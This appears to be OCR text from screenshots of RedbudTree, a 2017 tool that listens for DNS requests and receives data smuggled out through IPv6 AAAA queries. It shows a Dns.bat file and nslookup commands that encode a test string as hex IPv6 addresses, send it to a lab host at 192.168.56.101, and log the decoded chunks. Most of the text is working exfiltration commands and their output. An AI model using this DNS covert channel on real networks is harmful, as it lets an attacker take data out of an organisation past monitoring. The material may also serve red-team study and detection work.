 Command Prompt - RedbudTree.exe
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>RedbudTree.exe AAAA "this is test for exfiltration
RedbudTree , IPv6 DNS Request Listener (UDP Port 53)
Detecting Exfiltration DATA via IPv6 DNS AAAA Record Requests
Published by Damon Mohammadbagher Oct-Nov 2017
Nslookup -type=aaaa 7468:6973:2069:7320:7465:7374:2066:6f72 192.168.56.101
Nslookup -type=aaaa 2065:7866:696c:7472:6174:696f:6e20:6461 192.168.56.101
Nslookup -type=aaaa 7461
Dns.bat - Notepad
File Edit Format View Help
Nslookup -type=aaaa 7468:6973:2069:7320:7465:7374:2066:6f72 192.168.56.101
Nslookup -type=aaaa 2065:7866:696c:7472:6174:696f:6e20:6461 192.168.56.101
Nslookup -type=aaaa 7461:0:0:0:0:0:0:0 192.168.56.101
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>RedbudTree.exe
RedbudTree , IPv6 DNS Request Listener (UDP Port 53)
Detecting Exfiltration DATA via IPv6 DNS AAAA Record Requests
Published by Damon Mohammadbagher Oct-Nov 2017
[1] [11/24/2017 5:04:17 PM] IPv6 DNS Request Received :
[11/24/2017 5:04:17 PM] IPv6 DNS Bytes is : ♥ip6♦arpa
[11/24/2017 5:04:17 PM] IPv6 DNS Request is : 7 4 6 8 6 9 7 3 2 0 6 9 7 3 2 0 7 4 6 5 7 3 7 4 2 0 6 6 6 f 7 2
[11/24/2017 5:04:17 PM] Dumping DATA from this IPv6 Address :this is test for
[2] [11/24/2017 5:04:33 PM] IPv6 DNS Request Received :
[11/24/2017 5:04:33 PM] IPv6 DNS Bytes is : ♥ip6♦arpa
[11/24/2017 5:04:33 PM] IPv6 DNS Request is : 2 0 6 5 7 8 6 6 6 9 6 c 7 4 7 2 6 1 7 4 6 9 6 f 6 e 2 0 6 4 6 1
[11/24/2017 5:04:33 PM] Dumping DATA from this IPv6 Address : exfiltration da
[3] [11/24/2017 5:04:47 PM] IPv6 DNS Request Received :
[11/24/2017 5:04:47 PM] IPv6 DNS Bytes is : ♥ip6♦arpa
[11/24/2017 5:04:47 PM] IPv6 DNS Request is : 7 4 6 1 0 0 0 0 0 0 0 0 0
[11/24/2017 5:04:47 PM] Dumping DATA from this IPv6 Address :ta
Exfiltration/Uploading DATA via IPv6 AAAA
records to DNS server
Developer Command Prompt for VS2015
C:\>Nslookup -type=aaaa 7468:6973:2069:7320:7465:7374:2066:6f72 192.168.56.101
find ""
*** Request to UnKnown timed-out
C:\>Nslookup -type=aaaa 2065:7866:696c:7472:6174:696f:6e20:6461 192.168.56.101
find ""
*** Request to UnKnown timed-out
C:\>Nslookup -type=aaaa 7461:0:0:0:0:0:0:0 192.168.56.101 | find ""
*** Request to UnKnown timed-out